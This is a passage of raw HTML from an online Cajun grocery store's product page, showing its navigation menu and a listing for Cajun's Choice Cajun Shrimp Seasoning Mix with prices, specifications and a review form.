	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36">Search</a></li>
        <li><a href="https://www.cajungrocer.com/foods/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36?tag=Cajun%27s%20Choice%20Cajun%20Shrimp%20Seasoning%20Mix%203%20oz%20Pack%20of%2036">Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Cajun-Shrimp-Seasoning-Mix-36Pack-700x700.png" title="Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Cajun-Shrimp-Seasoning-Mix-36Pack-350x350.png" title="Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36" alt="Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajuns-choice">Cajun's Choice</a></li>
                        <li><b>Product Code:</b> 084493060055</li>
                          <li><b>UPC Code : </b> 084493060055</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">57</span><span class="smfont">.60</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">41</span><span class="smfont">.76</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">.90</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4180" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="4180" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4180');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4180');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36">Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=084493060055">084493060055</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun &amp;amp; Creole">Cajun &amp; Creole</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1><span>Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36</span></h1><p><span>Cajun Shrimp Mix, also known as barbecue shrimp, is an all-time favorite dish in the south.&nbsp;Our one-step seasoning packet helps bring it to your table in 15 minutes or less.&nbsp;The pre-mixed packet of natural herbs and spices takes all the guesswork out of recreating&nbsp;great Louisiana flavor.&nbsp;Try it with chicken, scallops and clams. This dish really lives up to our slogan of 'Cajun Cookin' Made Easy!</span></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Flavor</td>
                  <td>Original</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td>All Natural Spices ( including paprika, red, black and white peppers, parsley and other spices, ) salt, onion, garlic. Does not contain MSG. Gluten Free</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>.3 oz X 36</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>2.25g</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>330mg</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>1g</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/SLAP-YA-MAMA-Cajun-Seasoning-175x175.jpg" alt="SLAP YA MAMA Cajun Seasoning" title="SLAP YA MAMA Cajun Seasoning" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning">SLAP YA MAMA Cajun Seasoning</a></h4>
              <!--<p>In 1956, Wilda Marie Fontenot gave birth to the creator of the award winning "SLAP YA MAMA" seasonin..</p>-->
